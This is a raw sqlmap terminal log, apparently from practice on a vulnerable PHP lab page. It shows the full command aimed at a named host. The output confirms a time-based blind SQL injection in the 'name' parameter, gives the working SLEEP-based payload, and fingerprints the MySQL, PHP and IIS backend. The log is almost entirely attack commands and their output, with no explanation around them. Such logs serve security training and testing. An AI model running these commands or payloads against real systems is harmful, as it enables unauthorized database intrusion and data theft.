 sqlmap -u "http://d19.s.iproute.cn/vul/sqli/sqli_blind_t.php?name=1&submit=%E6%9F%A5%E8%AF%A2" -p name -v 1 --technique=T
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.5.5.10#dev}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all ap
aws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:05:50 /2023-02-02/
[10:05:50] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=96i71qmi77p...mb5u1d1k94'). Do you want to use those [Y/n]
[10:05:53] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:05:54] [WARNING] heuristic (basic) test shows that GET parameter 'name' might not be injectable
[10:05:54] [INFO] testing for SQL injection on GET parameter 'name'
[10:05:54] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[10:05:54] [WARNING] time-based comparison requires larger statistical model, please wait............................ (done)
[10:06:07] [INFO] GET parameter 'name' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[10:06:57] [INFO] checking if the injection point on GET parameter 'name' is a false positive
GET parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 43 HTTP(s) requests:
---
Parameter: name (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=1' AND (SELECT 7844 FROM (SELECT(SLEEP(5)))ePeh) AND 'rdys'='rdys&submit=%E6%9F%A5%E8%AF%A2
---
[10:07:24] [INFO] the back-end DBMS is MySQL
[10:07:24] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web server operating system: Windows 10 or 2016 or 2019
web application technology: PHP, Microsoft IIS 10.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[10:07:24] [INFO] fetched data logged to text files under 'C:\Users\simid\AppData\Local\sqlmap\output\d19.s.iproute.cn'
[10:07:24] [WARNING] your sqlmap version is outdated